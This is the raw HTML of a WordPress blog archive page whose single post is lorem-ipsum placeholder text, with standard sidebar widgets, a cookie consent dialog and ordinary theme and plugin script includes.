						
<article id="post-1587" class="post-1587 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-book tag-conference tag-course tag-event tag-faculty tag-library tag-publications tag-research tag-staff tag-student tag-university">
    	<figure>
	    <img width="1170" height="600" src="https://orionfiction.org/wp-content/uploads/2017/08/alexi-lamm-1176208_1920.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />	</figure>
		<div class="blog-content">
	<header class="entry-header">
			<h3 class="entry-title"><a href="https://orionfiction.org/laboris-nisi-ut-aliquip-ex-ea-commodo-consequat/" rel="bookmark">Laboris nisi ut aliquip ex ea commodo consequat</a></h3>			<ul class="post-time">
				<li><i class="ion-calendar"></i><span>11:53AM May 16, 2017</span></li>
				<li><i class="ion-chatbox"></i><a href="https://orionfiction.org/laboris-nisi-ut-aliquip-ex-ea-commodo-consequat/#respond" class=" " >No Comment</a></li>	
			</ul>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. </p>
		<a href="https://orionfiction.org/laboris-nisi-ut-aliquip-ex-ea-commodo-consequat/" class="btn btn-unsolemn btn-action read-more">Read More<i
		class="ion-arrow-right-c"></i></a>
		
			</div><!-- .entry-content -->
	</div>
</article>
							<nav aria-label="Page navigation" class="pagination_wraper">
												            </nav>
									         </div>
	         
<aside id="secondary" class="col-md-4 widget-area">
    <div class="blog-sidebar">
		<section id="search-2" class="widget widget_search">
	    <div class="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="https://orionfiction.org/" >
				<div class="input-group">
				    <input type="search" value="" name="s" class="search-field form-control"  placeholder="Search">
				    <label class="hide">Search for:</label>
				    <span class="input-group-btn">
				      <button type="submit" class="search-submit">Search</button>
				    </span>
				</div>
			</form>
		</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://orionfiction.org/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/">Mauris ac sapien nec sapien auctor vestibulum</a>
									</li>
											<li>
					<a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/">Vestibulum ante ipsum primis in faucibus orci</a>
									</li>
											<li>
					<a href="https://orionfiction.org/quisque-porttitor-augue-tellus-nec-molestie/">Quisque porttitor augue tellus, nec molestie</a>
									</li>
											<li>
					<a href="https://orionfiction.org/commodo-dapibus-massa-a-congue-nulla-hendrerit-eget/">Commodo dapibus massa, a congue nulla hendrerit eget</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://orionfiction.org/2018/03/'>March 2018</a></li>
	<li><a href='https://orionfiction.org/2017/08/'>August 2017</a></li>
	<li><a href='https://orionfiction.org/2017/07/'>July 2017</a></li>
	<li><a href='https://orionfiction.org/2017/05/'>May 2017</a></li>
	<li><a href='https://orionfiction.org/2017/04/'>April 2017</a></li>
	<li><a href='https://orionfiction.org/2017/02/'>February 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://orionfiction.org/category/antiquarianism/">antiquarianism</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://orionfiction.org/category/arrangement/">arrangement</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://orionfiction.org/category/asmodeus/">asmodeus</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://orionfiction.org/category/blogroll/">Blogroll</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://orionfiction.org/category/broder/">broder</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://orionfiction.org/category/buying/">buying</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://orionfiction.org/category/chastening/">chastening</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://orionfiction.org/category/dispatch/">dispatch</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://orionfiction.org/category/insubordination/">insubordination</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://orionfiction.org/category/lender/">lender</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orionfiction.org/category/tamtam/">tamtam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://orionfiction.org/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-50 current-cat"><a aria-current="page" href="https://orionfiction.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orionfiction.org/category/ween/">ween</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orionfiction.org/category/wellhead/">wellhead</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://orionfiction.org/wp-login.php">Log in</a></li>
			<li><a href="https://orionfiction.org/feed/">Entries feed</a></li>
			<li><a href="https://orionfiction.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="search-3" class="widget widget_search"><h4 class="widget-title">Search</h4>
	    <div class="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="https://orionfiction.org/" >
				<div class="input-group">
				    <input type="search" value="" name="s" class="search-field form-control"  placeholder="Search">
				    <label class="hide">Search for:</label>
				    <span class="input-group-btn">
				      <button type="submit" class="search-submit">Search</button>
				    </span>
				</div>
			</form>
		</div></section><div class="recent-post"><h4 class="widget-title">Recent Posts</h4><div class="related-post"><div class="media"><div class="media-left"></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> March 25, 2018</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/hello-world/">Hello world!</a>
                </p></div></div><div class="media"><div class="media-left"><a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/"><img width="100" height="51" src="https://orionfiction.org/wp-content/uploads/2017/08/laboratory-2498637_1920.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> August 16, 2017</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/mauris-ac-sapien-nec-sapien-auctor-vestibulum/">Mauris ac sapien nec sapien auctor vestibulum</a>
                </p></div></div><div class="media"><div class="media-left"><a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/"><img width="100" height="51" src="https://orionfiction.org/wp-content/uploads/2017/08/student-849825_1920.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="media-body"><p class="media-heading"><i class="ion-calendar"> August 16, 2017</i></p> <p class="post-text">
                 <a href="https://orionfiction.org/vestibulum-ante-ipsum-primis-in-faucibus-orci-luctus/">Vestibulum ante ipsum primis in faucibus orci</a>
                </p></div></div></div></div><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://orionfiction.org/2018/03/'>March 2018 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/08/'>August 2017 <span>(4)</span></a></li>
	<li><a href='https://orionfiction.org/2017/07/'>July 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/05/'>May 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/04/'>April 2017 <span>(1)</span></a></li>
	<li><a href='https://orionfiction.org/2017/02/'>February 2017 <span>(1)</span></a></li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://orionfiction.org/category/antiquarianism/">antiquarianism <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://orionfiction.org/category/arrangement/">arrangement <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://orionfiction.org/category/asmodeus/">asmodeus <span>(2)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://orionfiction.org/category/blogroll/">Blogroll <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://orionfiction.org/category/broder/">broder <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://orionfiction.org/category/buying/">buying <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://orionfiction.org/category/chastening/">chastening <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-17"><a href="https://orionfiction.org/category/dispatch/">dispatch <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://orionfiction.org/category/insubordination/">insubordination <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://orionfiction.org/category/lender/">lender <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orionfiction.org/category/tamtam/">tamtam <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://orionfiction.org/category/uncategorised/">Uncategorised <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-50 current-cat"><a aria-current="page" href="https://orionfiction.org/category/uncategorized/">Uncategorized <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orionfiction.org/category/ween/">ween <span>(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orionfiction.org/category/wellhead/">wellhead <span>(1)</span></a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://orionfiction.org/tag/book/" class="tag-cloud-link tag-link-72 tag-link-position-1" style="font-size: 8pt;" aria-label="book (1 item)">book</a>
<a href="https://orionfiction.org/tag/conference/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8pt;" aria-label="conference (1 item)">conference</a>
<a href="https://orionfiction.org/tag/course/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 8pt;" aria-label="course (1 item)">course</a>
<a href="https://orionfiction.org/tag/event/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 8pt;" aria-label="event (1 item)">event</a>
<a href="https://orionfiction.org/tag/faculty/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 8pt;" aria-label="faculty (1 item)">faculty</a>
<a href="https://orionfiction.org/tag/library/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 8pt;" aria-label="library (1 item)">library</a>
<a href="https://orionfiction.org/tag/publications/" class="tag-cloud-link tag-link-146 tag-link-position-7" style="font-size: 8pt;" aria-label="publications (1 item)">publications</a>
<a href="https://orionfiction.org/tag/research/" class="tag-cloud-link tag-link-153 tag-link-position-8" style="font-size: 8pt;" aria-label="research (1 item)">research</a>
<a href="https://orionfiction.org/tag/staff/" class="tag-cloud-link tag-link-156 tag-link-position-9" style="font-size: 8pt;" aria-label="staff (1 item)">staff</a>
<a href="https://orionfiction.org/tag/student/" class="tag-cloud-link tag-link-161 tag-link-position-10" style="font-size: 8pt;" aria-label="student (1 item)">student</a>
<a href="https://orionfiction.org/tag/university/" class="tag-cloud-link tag-link-180 tag-link-position-11" style="font-size: 8pt;" aria-label="university (1 item)">university</a></div>
</section><section id="calendar-1" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orionfiction.org/2018/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>	</div>
</aside><!-- #secondary -->
        </div>
	</div>
	</div>

	<footer id="colophon" class="site-footer section-footer no-padding" style="background-image: url( http://rushmore.wpcolorlab.com/wp-content/themes/academix/assets/img/footer_bg.jpg);" >
        
                <div id="site-footer-bar" class="footer-bar">
            <div class="container">
                <div class="row">
                                        <div class="col-sm-8">
                        <div class="widget_black_studio_tinymce" id="black-studio-tinymce-4">
                            <div class="copyright">Copyright© 2018 - The Orientation Project</div>
                        </div>
                    </div>
                                                            <div class="col-sm-4 ">
                        <div class="powredby"><a href="https://orionfiction.org/privacy-policy/">Privacy Policy</a> 
  |   <a href="https://orionfiction.org/terms-and-conditions/">Terms and Conditions</a>   |   <a href="https://orionfiction.org/disclaimer/">Disclaimer</a></div>
                    </div>
                                    </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
</div><!-- #page -->
</div> <!-- end site main -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://orionfiction.org/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/hammer.min.js?ver=20181415" id="hammer-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/sequence.min.js?ver=20181415" id="sequence-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/ekko-lightbox.min.js?ver=20181415" id="ekko-lightbox-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/academix-core/assets/js/shortcode.main.js?ver=20181416" id="rushmore-shortcode-main-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orionfiction.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/bootstrap-dropdownhover.min.js?ver=1.0.0" id="bootstrap-dropdownhover-min-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/bootstrap.min.js?ver=3.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/themes/academix/assets/js/main.js?ver=1.0.0" id="academix-main-js"></script>
<script type="text/javascript" src="https://orionfiction.org/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.3" id="kc-front-scripts-js"></script>

</body>
</html>
